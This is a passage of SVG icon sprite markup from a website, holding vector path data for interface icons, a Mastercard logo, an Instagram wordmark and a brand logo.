            <path class="alcls-1" d="M152.94 92.58a3.49 3.49 0 01-2.8 0c-2.42-1.11-4.52-1.93-7.25.25-1.7 1.36-4.15-1.22-6.73-1.34-9.09-.42-17.78-2.23-24.62-9.55-4.42-4.73-10-8.45-15.23-12.33-3.2-2.35-3.45-5.84 0-8.46 1.45-1.12 3-2 4.56-3.05-1 3.41.45 5.82 3 7.91 3.73 3 7.24 6.38 11 9.21 4.06 3.06 8.44 6.86 14.08 6.8 4.6-.06 9.17-.51 13.77.12 2.35.33 5.17.29 6-2.19.8-2.26-1-4.34-2.63-6.1a7.08 7.08 0 00-3.93-1.91 4.8 4.8 0 01-3-2.08c-4.42-6-10.58-10.34-17.74-11.1-3.62-.38-7.5-1.29-11.42-.91a10.2 10.2 0 01-8.15-2.67c7-3.36 14.14-5.85 22.07-3.14 1.33.45 2.85 1.31 4.34.53 2.76-1.43 4.87-.45 6.27 1.9 1.17 2 3.09 1.87 4.75 2.68 4.92 2.41 8.1 7.07 11.67 11 2 2.19 4.14 4.61 6.11 6.86 5.36 6.06 3.56 15.1-4.12 17.57z" />
        </svg><svg fill="none" viewBox="0 0 62 9" id="dviga" xmlns="http://www.w3.org/2000/svg">
            <path d="M6.94.147H0v8.707h6.94c4.335 0 6.118-1.972 6.118-4.354S11.275.147 6.94.147zm-.2 6.588H2.58V2.27h4.16c3.138 0 3.672 1.012 3.672 2.231 0 1.22-.526 2.235-3.671 2.235zM30.56.147h-2.576v8.706h2.576V.147zM24.078.147l-4.464 6.258L15.149.147h-3.031l6.211 8.706h2.57l6.21-8.706h-3.031zM58.969 8.853H62L55.789.146h-3.252l-6.212 8.707h3.03l1.149-1.61h7.314l1.15 1.61zm-7.065-3.569l2.26-3.166 2.258 3.166h-4.518zM38.796 2.101c3.27 0 6.541.52 7.117.617V.575C45.493.493 42.88 0 38.799 0c-2.838 0-4.883.635-6.078 1.89-1.07 1.12-1.037 2.35-1.037 2.362v.013a3.686 3.686 0 00.91 2.68c.527.604 1.261 1.084 2.183 1.426 1.13.417 2.555.629 4.234.629 4.004 0 6.508-.642 6.902-.75V3.476h-8.228v1.745h5.75v1.432c-1.492.23-3 .34-4.51.329-2.06 0-3.452-.423-4.139-1.256-.503-.611-.431-1.223-.417-1.314-.006-.082-.021-.61.454-1.143.69-.776 2.027-1.168 3.973-1.168z" fill="#818187" />
        </svg><svg viewBox="0 0 15 15" id="edit" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.28 13.124L1.877 9.72l8.23-8.228 3.404 3.402-8.231 8.229zM1.559 10.32l3.121 3.12L0 15l1.559-4.68zm12.998-6.468l-.59.59-3.408-3.407.59-.59a1.522 1.522 0 012.154 0L14.557 1.7a1.53 1.53 0 010 2.153z" />
        </svg><svg fill="none" viewBox="0 0 17 17" id="email_info" xmlns="http://www.w3.org/2000/svg">
            <rect x=".5" y=".5" width="16" height="16" rx="8" stroke="#CCC" />
            <path d="M7.875 6.66h1.25V12h-1.25V6.66zm.63-.88a.814.814 0 01-.57-.21.718.718 0 01-.23-.54c0-.213.076-.39.23-.53a.793.793 0 01.57-.22c.226 0 .416.07.57.21.153.133.23.303.23.51a.771.771 0 01-.8.78z" fill="#25252F" />
        </svg><svg viewBox="0 0 12 17" id="gluten" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.62 11.688a4.28 4.28 0 00-4.245 4.244A1.063 1.063 0 007.438 17h.005a4.28 4.28 0 004.245-4.245 1.063 1.063 0 00-.312-.756c-.2-.201-.475-.296-.756-.312zm0-5.844a4.28 4.28 0 00-4.245 4.245 1.063 1.063 0 001.063 1.067h.005a4.28 4.28 0 004.245-4.245 1.063 1.063 0 00-.312-.756c-.2-.2-.475-.296-.756-.311zm-9.552 5.844c-.3.009-.556.11-.757.31a1.07 1.07 0 00-.311.757A4.28 4.28 0 004.245 17h.005a1.061 1.061 0 001.063-1.068 4.28 4.28 0 00-4.245-4.245zm0-5.844c-.3.01-.556.11-.757.311-.2.2-.312.473-.311.756a4.28 4.28 0 004.245 4.245h.005a1.061 1.061 0 001.063-1.067 4.28 4.28 0 00-4.245-4.245zm6.901-2.391c0-1.199-.497-2.323-1.4-3.167a1.062 1.062 0 00-1.45 0c-.903.844-1.4 1.968-1.4 3.167 0 1.199.497 2.324 1.4 3.167a1.06 1.06 0 001.45 0c.903-.843 1.4-1.968 1.4-3.167z" />
        </svg><svg viewBox="0 0 17 17" id="gmap" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.446 16L7.76 12.46a.536.536 0 00-.551.031l-5.113 3.54a.53.53 0 00.302.968h11.798a.53.53 0 00.25-1zM16.681 14.99L15.11 7.912a.53.53 0 00-.822-.322l-5.113 3.54a.529.529 0 00.054.906l6.685 3.54a.524.524 0 00.57-.047.532.532 0 00.198-.537zM12.981 6.748a.532.532 0 00-.508-.373H7.624c-.882 1.597-2.186 3.124-2.723 3.72-.302.336-.734.53-1.186.53-.451 0-.884-.194-1.185-.53-.208-.23-.528-.598-.896-1.055L.348 14.826a.533.533 0 00.822.551l11.605-8.035a.53.53 0 00.206-.594z" />
            <path d="M3.719 0A3.723 3.723 0 000 3.719c0 1.908 2.983 5.288 3.323 5.667a.534.534 0 00.79 0c.34-.38 3.324-3.76 3.324-5.667A3.723 3.723 0 003.72 0zm0 5.312a1.594 1.594 0 110-3.188 1.594 1.594 0 010 3.188z" />
        </svg><svg viewBox="0 0 60 17" id="instagram" xmlns="http://www.w3.org/2000/svg">
            <path d="M3.088.06C1.86.573.51 2.024.084 3.844c-.54 2.307 1.707 3.283 1.891 2.963.217-.376-.403-.503-.53-1.7C1.28 3.56 2 1.834 2.905 1.076c.168-.141.16.055.16.417 0 .649-.035 6.468-.035 7.683 0 1.643-.068 2.162-.19 2.675-.124.52-.323.87-.172 1.006.168.151.887-.208 1.303-.788.499-.696.673-1.532.705-2.439.038-1.093.036-2.829.038-3.818.001-.908.015-3.567-.016-5.165C4.69.255 3.602-.156 3.088.06zm43.608 7.69c-.04.855-.23 1.523-.464 1.994-.455.912-1.4 1.195-1.8-.116-.218-.714-.229-1.908-.072-2.905.16-1.016.607-1.783 1.346-1.714.729.069 1.07 1.007.99 2.742zm-12.29 5.302c-.01 1.42-.234 2.664-.714 3.025-.68.513-1.595.128-1.405-.907.167-.917.96-1.853 2.12-2.997 0 0 .003.26-.002.879zm-.186-5.31c-.042.779-.244 1.56-.464 2.002-.455.912-1.406 1.197-1.8-.116-.27-.897-.205-2.058-.072-2.79.173-.948.593-1.829 1.346-1.829.732 0 1.093.803.99 2.734zm-7.12-.011c-.045.824-.206 1.513-.464 2.013-.468.906-1.392 1.193-1.8-.116-.294-.943-.194-2.23-.072-2.925.182-1.032.636-1.763 1.346-1.694.728.071 1.083 1.007.99 2.722zm32.629.962c-.179 0-.26.184-.327.492-.233 1.074-.479 1.316-.795 1.316-.353 0-.67-.531-.752-1.595-.064-.837-.054-2.377.028-3.91.017-.314-.07-.626-.916-.932-.363-.132-.892-.327-1.155.308-.744 1.793-1.035 3.217-1.104 3.796-.003.03-.04.036-.047-.034-.043-.464-.14-1.305-.153-3.074-.002-.345-.075-.639-.457-.88-.247-.155-.998-.431-1.269-.103-.234.269-.506.991-.788 1.848-.23.696-.389 1.167-.389 1.167s.003-1.879.006-2.591c.001-.269-.183-.358-.24-.375-.25-.072-.743-.194-.953-.194-.258 0-.322.145-.322.355 0 .027-.04 2.473-.04 4.183v.242c-.143.786-.607 1.853-1.11 1.853-.506 0-.744-.447-.744-2.485 0-1.19.036-1.707.053-2.567.01-.495.03-.876.029-.962-.004-.265-.462-.398-.675-.448-.215-.05-.4-.069-.546-.06-.206.011-.352.146-.352.332l.001.288c-.265-.416-.691-.706-.975-.79-.764-.226-1.561-.025-2.163.815-.478.668-.766 1.425-.88 2.511-.082.795-.055 1.6.092 2.282-.178.769-.508 1.084-.87 1.084-.526 0-.907-.857-.862-2.339.029-.974.224-1.658.438-2.647.09-.422.017-.643-.169-.854-.17-.194-.532-.293-1.053-.172-.371.087-.902.18-1.387.253 0 0 .03-.117.053-.323.126-1.079-1.048-.991-1.422-.647-.224.206-.376.449-.434.885-.091.693.474 1.02.474 1.02-.185.848-.64 1.956-1.11 2.757-.251.429-.444.747-.692 1.085l-.002-.377a162.48 162.48 0 01.029-3.693c.01-.495.03-.866.029-.952-.003-.194-.116-.267-.352-.36a2.497 2.497 0 00-.71-.158c-.322-.025-.516.146-.511.348v.272c-.264-.416-.69-.705-.974-.79-.765-.226-1.562-.025-2.163.815-.478.668-.791 1.605-.88 2.503-.082.837-.067 1.548.046 2.147-.122.6-.471 1.227-.866 1.227-.505 0-.793-.446-.793-2.485 0-1.19.036-1.707.054-2.567.01-.495.03-.876.029-.962-.004-.265-.463-.398-.676-.448a1.965 1.965 0 00-.564-.06c-.195.015-.332.19-.332.32v.3c-.265-.416-.692-.705-.975-.79-.764-.226-1.557-.022-2.163.815-.395.546-.715 1.151-.88 2.491-.047.387-.068.75-.066 1.089-.157.962-.853 2.071-1.422 2.071-.333 0-.65-.645-.65-2.02 0-1.832.113-4.44.132-4.691 0 0 .72-.013.859-.014.358-.004.683.004 1.161-.02.24-.012.47-.871.223-.978-.112-.048-.904-.09-1.218-.097-.264-.006-1-.06-1-.06S21.185.728 21.2.545c.013-.152-.184-.23-.298-.278a4.082 4.082 0 00-.813-.232c-.404-.084-.587-.002-.622.338-.054.516-.082 2.027-.082 2.027-.296 0-1.307-.057-1.603-.057-.275 0-.572 1.181-.192 1.196.438.017 1.2.031 1.706.047 0 0-.023 2.65-.023 3.469l.001.252c-.278 1.449-1.258 2.231-1.258 2.231.21-.958-.22-1.678-.994-2.287-.285-.224-.849-.65-1.479-1.115 0 0 .365-.36.689-1.082.23-.512.24-1.098-.324-1.227-.93-.214-1.697.468-1.925 1.197-.178.564-.083.983.264 1.418l.081.097c-.21.404-.498.948-.742 1.37-.679 1.172-1.19 2.099-1.578 2.099-.31 0-.305-.941-.305-1.822 0-.76.056-1.902.1-3.084.016-.39-.18-.613-.508-.815-.2-.123-.625-.364-.871-.364-.37 0-1.433.05-2.439 2.955-.126.366-.375 1.034-.375 1.034l.021-3.494c0-.082-.044-.16-.144-.215-.17-.092-.622-.28-1.024-.28-.192 0-.287.09-.287.267L6.14 9.655c0 .415.01.9.051 1.112.041.212.108.384.19.487.082.103.177.18.333.213.146.03.944.132.985-.172.05-.365.052-.76.47-2.231.652-2.292 1.502-3.41 1.902-3.806.07-.07.15-.074.146.04-.017.502-.077 1.757-.118 2.823-.108 2.854.412 3.383 1.155 3.383.568 0 1.37-.564 2.228-1.991a509.13 509.13 0 001.428-2.391c.26.24.553.5.845.776.678.643.9 1.254.753 1.834-.113.443-.539.9-1.296.456-.221-.13-.315-.23-.537-.376-.12-.078-.302-.102-.41-.02a1.46 1.46 0 00-.54.822c-.09.327.239.5.58.651.292.13.921.249 1.323.262 1.564.052 2.817-.754 3.69-2.835.155 1.797.82 2.814 1.974 2.814.772 0 1.546-.997 1.885-1.977.097.4.24.747.426 1.04.89 1.409 2.616 1.106 3.483-.09.268-.37.308-.502.308-.502.127 1.129 1.037 1.523 1.558 1.523.584 0 1.186-.275 1.609-1.225.05.103.103.202.162.295.89 1.408 2.616 1.105 3.483-.09l.107-.153.025.741-.798.731c-1.336 1.225-2.352 2.153-2.427 3.235-.096 1.38 1.024 1.892 1.872 1.96.9.07 1.67-.426 2.144-1.12.416-.612.689-1.929.669-3.229-.008-.52-.021-1.182-.031-1.891.47-.545.998-1.234 1.485-2.04.531-.878 1.1-2.057 1.392-2.975 0 0 .494.004 1.022-.03.168-.011.217.023.186.147-.038.15-.667 2.572-.093 4.186.393 1.105 1.279 1.46 1.803 1.46.615 0 1.203-.464 1.518-1.152.038.077.078.151.121.22.89 1.407 2.61 1.103 3.483-.091.197-.27.308-.502.308-.502.188 1.168 1.097 1.529 1.618 1.529.543 0 1.058-.222 1.476-1.21.017.435.045.79.088.903.027.068.181.154.293.196.497.184 1.003.097 1.19.059.13-.026.231-.13.245-.399.037-.705.014-1.89.228-2.77.36-1.477.695-2.05.853-2.334.09-.16.19-.185.194-.017.007.34.024 1.34.163 2.683.102.988.239 1.572.344 1.757.3.528.669.553.97.553.192 0 .592-.053.557-.39-.018-.163.013-1.176.367-2.632.231-.95.617-1.81.756-2.123.051-.116.075-.025.074-.007-.03.655-.095 2.796.172 3.967.362 1.587 1.41 1.764 1.774 1.764.779 0 1.416-.592 1.63-2.149.052-.375-.024-.664-.254-.664" />
        </svg><svg fill="none" viewBox="0 0 18 18" id="location" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#asclip0)">
                <path d="M9 0C5.279 0 2.25 3.05 2.25 6.799c0 5.327 6.116 10.828 6.376 11.059a.562.562 0 00.748 0c.26-.232 6.376-5.732 6.376-11.06C15.75 3.05 12.722 0 9 0zm0 10.5a3.754 3.754 0 01-3.75-3.75A3.754 3.754 0 019 3a3.754 3.754 0 013.75 3.75A3.754 3.754 0 019 10.5z" fill="#CE162C" />
            </g>
            <defs>
                <clipPath id="asclip0">
                    <path fill="#fff" d="M0 0h18v18H0z" />
                </clipPath>
            </defs>
        </svg><svg fill="none" viewBox="0 0 214 48" id="logo" xmlns="http://www.w3.org/2000/svg">
            <path d="M178.447 40.544a3.16 3.16 0 01-1.841 3.18 4.783 4.783 0 01-5.14-1.435l-5.57-5.714a38.69 38.69 0 002.032-1.028c6.479-3.394 8.654-2.916 10.088-1.028l2.391-1.912c-3.442-4.542-8.773-2.606-14.033.167-1.84.98-6.55 3.227-8.988 4.375v-3.92h3.131v-3.156h-10.351v3.155h4.423v10.495h-4.423v3.108h11.212v-3.108h-3.897v-3.108l5.451-2.581 6.311 6.454a8.55 8.55 0 006 2.63c.868.01 1.73-.153 2.534-.478a6.286 6.286 0 003.778-6.096h-3.108zM46.457 19.816c.278.024.558.024.837 0a8.63 8.63 0 005.14-1.601 16.948 16.948 0 004.111-4.351c.31-.478.646-.98.956-1.506a11.762 11.762 0 0110.184-6.91h1.937v9.205h-6.335v5.115H79.83V14.7H74.76V5.497h5.069V.835H67.422a15.85 15.85 0 00-8.534 2.701 17.715 17.715 0 00-5.69 6.168c-.287.478-.573.86-.836 1.243-2.391 3.538-3.73 3.945-5.475 3.825-1.745-.12-2.08-.98-2.08-1.243v-1.96h-5.116v1.96a6.168 6.168 0 001.674 4.136 7.84 7.84 0 005.092 2.175M117.765 14.628h-22.64v-2.367l13.771.024v-4.59h-13.77V5.33h22.639V.715L85.014.667v4.662h4.972v9.3h-4.972v5.187h32.751v-5.188zM150.905 19.817a6.215 6.215 0 006.264-6.072 5.808 5.808 0 00-1.602-4.112 6.62 6.62 0 00-4.781-2.008h-17.69v-2.08h21.921V.764H122.84V5.4h5.092v9.204h-5.092v5.092h28.065v.12zm-17.809-7.172h17.26c1.338 0 1.673.478 1.673 1.004s-.43 1.004-1.673 1.004h-17.26v-2.008zM204.399 14.725h-3.801v5.068h12.79v-5.068h-3.801v-9.18h3.801V.764h-4.781a14.874 14.874 0 00-8.583 3.418s-11.474 7.794-13.22 9.108V5.545h3.801V.764h-14.152v4.78h5.092v9.18h-5.092v5.069h6.598a11.14 11.14 0 008.224-3.395l13.172-9.108-.048 7.435zM18.704 41.788L7.946 30.05H.033v3.156h4.781v10.47H.034v3.156h11.952v-3.155H7.85v-9.06l10.854 11.952 10.9-11.953v9.132h-4.278v3.156h12.072v-3.156h-4.78V33.182h4.78v-3.156h-7.793L18.704 41.788zM61.256 29.832H51.144a8.534 8.534 0 100 17.045h10.089a8.51 8.51 0 005.952-14.51 8.27 8.27 0 00-5.929-2.535zm0 13.961H51.144a5.45 5.45 0 110-10.877h10.089a5.45 5.45 0 010 10.877M101.415 30.047a17.546 17.546 0 00-7.961 2.39 16.327 16.327 0 00-5.307 5.786l-.86 1.267c-2.392 3.323-3.874 4.327-6.24 4.136-2.773-.192-2.893-1.793-2.893-2.152v-.98h-3.275v.98a5.045 5.045 0 001.362 3.395 6.814 6.814 0 004.495 1.888h.574a7.412 7.412 0 004.518-1.41 15.324 15.324 0 003.8-4.04c.304-.43.615-.909.933-1.435a12.122 12.122 0 0110.83-6.693h2.821v10.47h-6.168v3.204h14.343V43.65h-4.781V33.179h4.781v-3.156h-6.43a35.852 35.852 0 00-4.542 0M136.462 29.832h-10.136a8.534 8.534 0 100 17.045h10.088a8.365 8.365 0 005.977-2.534 8.537 8.537 0 00-1.266-13.017 8.532 8.532 0 00-4.663-1.494zm0 13.961h-10.136a5.45 5.45 0 110-10.877h10.088a5.451 5.451 0 010 10.877M211.405 32.437a8.253 8.253 0 00-5.786-2.606h-10.136a8.582 8.582 0 00-6.072 2.39 8.536 8.536 0 001.324 13.134 8.533 8.533 0 004.748 1.425h10.089a8.51 8.51 0 005.952-14.51l-.119.167zm-5.857 11.26h-10.065a5.452 5.452 0 01-4.085-9.419 5.457 5.457 0 014.085-1.459h10.089a5.448 5.448 0 015.089 5.439 5.447 5.447 0 01-5.089 5.438M26.78 12.573a23.245 23.245 0 00-1.793-1.673 21.802 21.802 0 00-1.578-1.315c1.913-1.793 4.781-4.207 6.909-4.207s2.08 1.41 2.223 2.247h4.781c0-5.044-2.892-6.933-5.76-6.933a12.766 12.766 0 00-9.563 3.658l-3.204 2.558-3.299-2.797A13.052 13.052 0 007.201.692H2.18v4.781H7.2c.98 0 1.865.79 3.92 2.223l2.965 2.2c-.45.343-.88.71-1.291 1.1a30.705 30.705 0 00-1.793 1.673c-1.793 1.793-2.63 2.247-3.873 2.247H6.89a2.247 2.247 0 01-2.223-2.39v-.957H.029v.956a7.028 7.028 0 001.602 5.14 7.697 7.697 0 005.02 2.128h.55a10.088 10.088 0 007.172-3.92c.502-.479.98-.98 1.506-1.435a17.59 17.59 0 013.012-2.2c1.087.601 2.092 1.34 2.988 2.2.55.454 1.076.956 1.578 1.458s.382.407.598.598l.382.382.263.24.478.43.215.167.55.43.191.144.622.406h.167l.694.359h.19l.766.263h.143c.29.08.586.137.885.167.342.025.686.025 1.028 0h4.78v-4.757h-4.517a6.072 6.072 0 01-4.112-2.152z" fill="#512300" />
        </svg><svg viewBox="0 0 15 16" id="logout" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.577 12.25v1.25c0 1.379-1.052 2.5-2.344 2.5h-5.89C1.052 16 0 14.879 0 13.5v-11C0 1.121 1.051 0 2.344 0h5.889c1.292 0 2.344 1.121 2.344 2.5v1.25c0 .345-.263.625-.586.625-.324 0-.586-.28-.586-.625V2.5c0-.69-.526-1.25-1.172-1.25h-5.89c-.645 0-1.171.56-1.171 1.25v11c0 .69.526 1.25 1.172 1.25h5.889c.646 0 1.172-.56 1.172-1.25v-1.25c0-.345.262-.625.586-.625.323 0 .586.28.586.625zm3.995-5.324l-1.313-1.4a.56.56 0 00-.828 0 .655.655 0 000 .885l.933.995H6.328c-.323 0-.586.28-.586.625s.263.625.586.625h7.036l-.933.996a.654.654 0 000 .884.566.566 0 00.414.183c.15 0 .3-.061.414-.183l1.313-1.4c.57-.61.57-1.6 0-2.21z" />
        </svg><svg fill="none" viewBox="0 0 34 21" id="mastercard" xmlns="http://www.w3.org/2000/svg">
            <path d="M34 10.8C34 16.413 29.467 21 23.8 21c-5.613 0-10.2-4.587-10.2-10.2C13.6 5.187 18.133.6 23.746.6 29.466.6 34 5.187 34 10.8z" fill="#FFB600" />
            <path d="M23.8.6C29.413.6 34 5.187 34 10.8 34 16.413 29.467 21 23.8 21c-5.613 0-10.2-4.587-10.2-10.2" fill="#F7981D" />
            <path d="M23.8.6C29.413.6 34 5.187 34 10.8 34 16.413 29.467 21 23.8 21" fill="#FF8500" />
            <path d="M10.092.6C4.533.654 0 5.187 0 10.8 0 16.413 4.533 21 10.2 21c2.644 0 5.019-1.025 6.854-2.644.378-.324.702-.702 1.025-1.08h-2.104c-.27-.324-.54-.701-.756-1.025h3.616a6.91 6.91 0 00.594-1.08h-4.804a6.44 6.44 0 01-.431-1.079h5.612c.324-1.025.54-2.105.54-3.238 0-.756-.108-1.457-.216-2.159h-6.26c.054-.378.162-.701.27-1.08h5.612a6.438 6.438 0 00-.431-1.078h-4.75c.162-.378.378-.702.594-1.08h3.616a5.134 5.134 0 00-.81-1.08h-1.996A9.196 9.196 0 0117 3.353C15.219 1.68 12.79.708 10.146.708c0-.108 0-.108-.054-.108z" fill="#FF5050" />
            <path d="M0 10.8C0 16.413 4.533 21 10.2 21c2.644 0 5.019-1.025 6.854-2.645.378-.323.702-.701 1.025-1.079h-2.104c-.27-.324-.54-.701-.756-1.025h3.616a6.91 6.91 0 00.594-1.08h-4.804a6.437 6.437 0 01-.431-1.079h5.612c.324-1.025.54-2.105.54-3.238 0-.756-.108-1.457-.216-2.159h-6.26c.054-.378.162-.701.27-1.08h5.612a6.438 6.438 0 00-.431-1.079h-4.75c.162-.377.378-.701.594-1.079h3.616a5.134 5.134 0 00-.81-1.08h-1.996A9.196 9.196 0 0117 3.353C15.219 1.68 12.79.708 10.146.708h-.054" fill="#E52836" />
            <path d="M10.2 21c2.644 0 5.019-1.025 6.854-2.645.378-.323.702-.701 1.025-1.079h-2.104c-.27-.324-.54-.701-.756-1.025h3.616a6.91 6.91 0 00.593-1.08h-4.803a6.437 6.437 0 01-.431-1.079h5.612c.324-1.025.54-2.105.54-3.238 0-.756-.108-1.457-.216-2.159h-6.26c.054-.378.162-.701.27-1.08h5.612a6.438 6.438 0 00-.431-1.079h-4.75c.162-.377.378-.701.594-1.079h3.616a5.13 5.13 0 00-.81-1.08h-1.996A9.196 9.196 0 0117 3.353C15.219 1.68 12.79.708 10.146.708h-.054" fill="#CB2026" />
            <path d="M13.816 13.39l.162-.917c-.054 0-.162.054-.27.054-.378 0-.432-.216-.378-.324l.324-1.889h.594l.162-1.025h-.54l.108-.648h-1.08s-.647 3.562-.647 3.994c0 .648.378.918.863.918.324 0 .594-.109.702-.162zM14.194 11.664c0 1.51 1.025 1.889 1.888 1.889.81 0 1.134-.162 1.134-.162l.216-1.026s-.594.27-1.134.27c-1.187 0-.971-.864-.971-.864h2.213s.162-.701.162-.97c0-.703-.378-1.566-1.566-1.566-1.133-.108-1.942 1.08-1.942 2.429zm1.888-1.566c.594 0 .486.702.486.756h-1.187c0-.054.108-.755.701-.755zM22.936 13.39l.216-1.187s-.54.27-.917.27c-.756 0-1.08-.594-1.08-1.241 0-1.295.648-1.997 1.404-1.997.54 0 .971.324.971.324l.162-1.134s-.648-.27-1.241-.27c-1.242 0-2.483 1.08-2.483 3.13 0 1.35.648 2.268 1.943 2.268.432 0 1.025-.162 1.025-.162zM7.88 9.127c-.756 0-1.296.216-1.296.216l-.162.917s.486-.216 1.188-.216c.377 0 .701.054.701.378 0 .216-.054.27-.054.27h-.486c-.917 0-1.942.378-1.942 1.62 0 .97.647 1.187 1.025 1.187.756 0 1.08-.486 1.133-.486l-.054.431h.972l.432-2.968c0-1.295-1.08-1.349-1.458-1.349zm.215 2.429c0 .162-.108 1.025-.755 1.025-.324 0-.432-.27-.432-.432 0-.27.162-.647.971-.647a.852.852 0 00.216.054zM10.362 13.498c.27 0 1.619.055 1.619-1.403 0-1.349-1.295-1.079-1.295-1.619 0-.27.216-.378.593-.378.162 0 .756.054.756.054l.162-.97s-.378-.109-1.026-.109c-.81 0-1.619.324-1.619 1.403 0 1.242 1.35 1.134 1.35 1.62 0 .323-.378.377-.648.377a3.53 3.53 0 01-.971-.162l-.162.972c.054.108.323.216 1.24.216zM31.895 8.264L31.68 9.72s-.431-.54-1.025-.54c-.971 0-1.835 1.187-1.835 2.59 0 .864.432 1.781 1.35 1.781.647 0 1.025-.431 1.025-.431l-.054.377h1.08l.809-5.18-1.134-.054zm-.485 2.86c0 .593-.27 1.35-.864 1.35-.378 0-.594-.325-.594-.864 0-.864.378-1.404.864-1.404.378 0 .594.27.594.918zM1.997 13.444l.647-3.885.108 3.886h.756L4.91 9.558l-.594 3.886h1.134l.863-5.181h-1.78l-1.08 3.184L3.4 8.264H1.835l-.864 5.18h1.026zM18.727 13.444c.324-1.78.378-3.238 1.133-2.968.108-.701.27-.971.378-1.241h-.216c-.485 0-.863.648-.863.648l.108-.594H18.24l-.701 4.21h1.187v-.055zM25.42 9.127c-.757 0-1.296.216-1.296.216l-.162.917s.486-.216 1.187-.216c.378 0 .702.054.702.378 0 .216-.054.27-.054.27h-.486c-.917 0-1.943.378-1.943 1.62 0 .97.648 1.187 1.026 1.187.755 0 1.079-.486 1.133-.486l-.054.431h.972l.431-2.968c.054-1.295-1.08-1.349-1.457-1.349zm.269 2.429c0 .162-.108 1.025-.756 1.025-.323 0-.431-.27-.431-.432 0-.27.162-.647.971-.647.162.054.162.054.216.054zM27.794 13.444c.323-1.78.377-3.238 1.133-2.968.108-.701.27-.971.378-1.241h-.216c-.486 0-.864.648-.864.648l.108-.594h-1.025l-.702 4.21h1.188v-.055z" fill="#fff" />
            <path d="M12.143 12.635c0 .648.378.918.863.918.378 0 .702-.109.81-.162l.162-.918c-.054 0-.162.054-.27.054-.378 0-.432-.216-.378-.324l.324-1.889h.594l.162-1.025h-.54l.108-.648M14.733 11.664c0 1.51.486 1.889 1.35 1.889.809 0 1.133-.162 1.133-.162l.216-1.026s-.594.27-1.134.27c-1.187 0-.971-.864-.971-.864h2.213s.162-.701.162-.97c0-.703-.378-1.566-1.566-1.566-1.133-.108-1.403 1.08-1.403 2.429zm1.35-1.566c.593 0 .701.702.701.756h-1.403c0-.054.108-.755.701-.755zM22.936 13.39l.216-1.187s-.54.27-.917.27c-.756 0-1.08-.594-1.08-1.241 0-1.295.648-1.997 1.404-1.997.54 0 .971.324.971.324l.162-1.134s-.648-.27-1.241-.27c-1.242 0-1.943 1.08-1.943 3.13 0 1.35.108 2.268 1.403 2.268.432 0 1.025-.162 1.025-.162zM6.422 10.314s.486-.216 1.188-.216c.377 0 .701.054.701.378 0 .216-.054.27-.054.27h-.486c-.917 0-1.942.378-1.942 1.62 0 .97.647 1.187 1.025 1.187.756 0 1.08-.486 1.133-.486l-.054.431h.972l.432-2.968c0-1.241-1.08-1.295-1.512-1.295l-1.403 1.08zm2.213 1.242c0 .162-.648 1.025-1.295 1.025-.324 0-.432-.27-.432-.432 0-.27.162-.647.971-.647.162.054.756.054.756.054zM9.175 13.39s.323.108 1.24.108c.27 0 1.62.055 1.62-1.403 0-1.349-1.295-1.079-1.295-1.619 0-.27.216-.378.593-.378.162 0 .756.054.756.054l.162-.97s-.378-.109-1.026-.109c-.81 0-1.079.324-1.079 1.403 0 1.242.81 1.134.81 1.62 0 .323-.378.377-.648.377M31.68 9.72s-.432-.539-1.026-.539c-.971 0-1.295 1.187-1.295 2.59 0 .864-.108 1.781.81 1.781.647 0 1.025-.431 1.025-.431l-.054.377h1.08l.809-5.18-1.35 1.403zm-.055 1.404c0 .593-.485 1.35-1.079 1.35-.378 0-.594-.325-.594-.864 0-.864.378-1.404.864-1.404.378 0 .81.27.81.918zM1.997 13.444l.647-3.885.108 3.886h.756L4.91 9.558l-.594 3.886h1.134l.863-5.181H4.965l-1.511 3.184L3.4 8.264h-.594l-1.835 5.18h1.026zM17.594 13.444h1.133c.324-1.78.378-3.238 1.133-2.968.108-.701.27-.971.378-1.241h-.216c-.485 0-.863.648-.863.648l.108-.594M23.962 10.314s.486-.216 1.187-.216c.378 0 .702.054.702.378 0 .216-.054.27-.054.27h-.486c-.917 0-1.943.378-1.943 1.62 0 .97.648 1.187 1.026 1.187.755 0 1.079-.486 1.133-.486l-.054.431h.972l.431-2.968c0-1.241-1.08-1.295-1.51-1.295l-1.404 1.08zm2.213 1.242c0 .162-.648 1.025-1.296 1.025-.323 0-.431-.27-.431-.432 0-.27.162-.647.971-.647.216.054.756.054.756.054zM26.66 13.444h1.134c.323-1.78.377-3.238 1.133-2.968.108-.701.27-.971.378-1.241h-.216c-.486 0-.864.648-.864.648l.108-.594" fill="#DCE5E5" />
        </svg><svg id="minus" data-name="Слой 1" viewBox="0 0 8 1" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .awcls-1 {
                        fill: #25252f
                    }
                </style>
            </defs>
            <path class="awcls-1" d="M0 0h8v1H0z" />
        </svg><svg id="nav-arrow-left" data-name="Слой 1" viewBox="0 0 6.36 9.9" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .axcls-1 {
                        fill: #266139
                    }
                </style>
            </defs>
            <path class="axcls-1" d="M4.95 9.9L0 4.95 4.95 0l1.41 1.41-3.53 3.54 3.53 3.54L4.95 9.9z" />
        </svg><svg id="nav-arrow-right" data-name="Слой 1" viewBox="0 0 6.36 9.9" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .aycls-1 {
                        fill: #266139
                    }
                </style>
            </defs>
            <path class="aycls-1" d="M1.41 0l4.95 4.95L1.41 9.9 0 8.49l3.54-3.54L0 1.41 1.41 0z" />
        </svg><svg viewBox="0 0 19 11" id="new" xmlns="http://www.w3.org/2000/svg">
            <path d="M4.108 3.302a.608.608 0 00-.43.744l.786 2.934L1.12 4.354a.606.606 0 00-.962.636l1.258 4.694a.608.608 0 001.174-.315l-.786-2.934 3.345 2.626a.609.609 0 00.962-.635L4.852 3.732a.608.608 0 00-.744-.43zm5.954 3.438l-1.76.47-.944-3.52 1.76-.472a.608.608 0 00-.314-1.173l-2.347.629a.608.608 0 00-.43.744l1.258 4.694c.087.324.42.517.744.43l2.347-.63a.608.608 0 00-.314-1.173z" />
